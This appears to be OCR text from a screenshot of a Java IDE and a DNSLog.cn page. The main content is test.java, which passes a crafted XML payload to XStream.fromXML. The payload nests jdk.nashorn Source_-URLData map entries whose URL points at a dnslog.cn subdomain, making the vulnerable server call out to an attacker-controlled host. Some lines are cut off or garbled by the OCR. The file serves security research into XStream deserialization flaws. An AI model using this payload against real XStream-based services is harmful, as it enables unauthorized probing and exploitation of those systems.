 固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到
复制到
删除
重命名
新建
文件夹
新建项目
轻松访问
剪贴板
组织
新建
cn
DNSLog.cn
Get SubDomain
Refresh Record
x8o dnslog.cn
NS Query Record
IP Address
Created Tim
2021-08-24 15:33
orimvn
src
main
java
com
test
P...
NoPermission.class
RegExpTypePermission.class
Matcher.java
Pattern.java
test.java
HashMap.java
1: Project
2: Favorites
orimvn D:\Java
.idea
src
main
java
resou
test
target
orimvn.iml
pom.xml
External Librari
< 1.8 > C:\
Maven: com
Maven: io.g
Maven: xml
Scratches and C
4 public static void main(String[] args){
5 String xml = "<map>\n" +
6 " <entry>\n" +
7 " <jdk.nashorn.internal.runtime.Source_-URLData>\n" +
8 " <url>http://x8o dnslog.cn</url>\n" +
9 " <cs>GBK</cs>\n" +
10 " <hash>1111</hash>\n" +
11 " <array>b</array>\n" +
12 " <length>0</length>\n" +
13 " <lastModified>0</lastModified>\n" +
14 " </jdk.nashorn.internal.runtime.Source_-URLData>\n" +
15 " <jdk.nashorn.internal.runtime.Source_-URLData reference='../jdk.nashorn.internal.runtime.So
16 " </entry>\n" +
17 " <entry>\n" +
18 " <jdk.nashorn.internal.runtime.Source_-URLData>\n" +
19 " <url>http://x8o dnslog.cn</url>\n" +
20 " <cs reference='../../../entry/jdk.nashorn.internal.runtime.Source_-URLData/cs'/>\n" +
21 " <hash>1111</hash>\n" +
22 " <array>b</array>\n" +
23 " <length>0</length>\n" +
24 " <lastModified>0</lastModified>\n" +
25 " </jdk.nashorn.internal.runtime.Source_-URLData>\n" +
26 " <jdk.nashorn.internal.runtime.Source_-URLData reference='../jdk.nashorn.internal.runtime.So
27 " </entry>\n" +
28 "</map>";
29 XStream xstream = new XStream();
30 xstream.fromXML(xml);
31 }
32 }